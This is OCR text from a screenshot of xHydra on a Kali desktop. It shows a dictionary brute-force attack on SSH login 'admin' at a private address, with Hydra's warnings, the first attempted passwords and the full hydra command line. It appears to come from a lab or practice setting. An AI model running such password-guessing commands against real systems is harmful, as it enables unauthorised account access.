 1 2 3 4 23:28
Trash
File System
Home
dict.txt
File
(ka
$
xHydra
Quit
Target Passwords Tuning Specific Start
Output
Hydra v9.4 (c) 2022 by van Hauser/THC & David Maciejak - Please do not use in military or secret service organizations, or for
Hydra (https://github.com/vanhauser-thc/thc-hydra) starting at 2023-01-16 23:28:31
[WARNING] Many SSH configurations limit the number of parallel tasks, it is recommended to reduce the tasks: use -t 4
[WARNING] Restorefile (you have 10 seconds to abort... (use option -I to skip waiting)) from a previous session found, to prevent
[DATA] max 16 tasks per 1 server, overall 16 tasks, 84100 login tries (l:1/p:84100), ~5257 tries per task
[DATA] attacking ssh://192.168.100.15:22/
[ATTEMPT] target 192.168.100.15 - login "admin" - pass "a" - 1 of 84100 [child 0] (0/0)
[ATTEMPT] target 192.168.100.15 - login "admin" - pass "aa" - 2 of 84100 [child 1] (0/0)
[ATTEMPT] target 192.168.100.15 - login "admin" - pass "aaa" - 3 of 84100 [child 2] (0/0)
[ATTEMPT] target 192.168.100.15 - login "admin" - pass "aachen" - 4 of 84100 [child 3] (0/0)
[ATTEMPT] target 192.168.100.15 - login "admin" - pass "aardvark" - 5 of 84100 [child 4] (0/0)
[ATTEMPT] target 192.168.100.15 - login "admin" - pass "aardvarks" - 6 of 84100 [child 5] (0/0)
[ATTEMPT] target 192.168.100.15 - login "admin" - pass "aaron" - 7 of 84100 [child 6] (0/0)
[ATTEMPT] target 192.168.100.15 - login "admin" - pass "ab" - 8 of 84100 [child 7] (0/0)
[ATTEMPT] target 192.168.100.15 - login "admin" - pass "aba" - 9 of 84100 [child 8] (0/0)
[ATTEMPT] target 192.168.100.15 - login "admin" - pass "ababa" - 10 of 84100 [child 9] (0/0)
[ATTEMPT] target 192.168.100.15 - login "admin" - pass "abaci" - 11 of 84100 [child 10] (0/0)
[ATTEMPT] target 192.168.100.15 - login "admin" - pass "aback" - 12 of 84100 [child 11] (0/0)
[ATTEMPT] target 192.168.100.15 - login "admin" - pass "abactor" - 13 of 84100 [child 12] (0/0)
[ATTEMPT] target 192.168.100.15 - login "admin" - pass "abactors" - 14 of 84100 [child 13] (0/0)
[ATTEMPT] target 192.168.100.15 - login "admin" - pass "abacus" - 15 of 84100 [child 14] (0/0)
[ATTEMPT] target 192.168.100.15 - login "admin" - pass "abacuses" - 16 of 84100 [child 15] (0/0)
Start Stop Save Output Clear Output
hydra -V -l admin -P /home/kali/Desktop/dict.txt -t 16 192.168.100.15 ssh